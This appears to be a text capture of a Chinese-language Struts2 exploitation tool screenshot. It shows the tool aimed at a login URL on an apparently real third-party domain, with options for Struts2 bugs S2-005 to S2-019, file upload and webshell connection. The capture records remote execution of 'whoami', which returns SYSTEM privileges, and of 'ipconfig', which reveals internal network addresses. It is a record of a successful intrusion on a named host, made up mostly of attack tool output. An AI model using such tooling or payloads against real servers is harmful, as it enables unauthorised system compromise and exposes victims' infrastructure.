 目标: http://oa.derlook.com/loginAction!loginOut.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ipconfig 执行 保存结果 清空结果
★K8cmd-> whoami
====================================================================================================================================
nt authority\system
★K8cmd-> ipconfig
====================================================================================================================================
Windows IP Configuration
Ethernet adapter 本地连接 2:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.1.248
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.1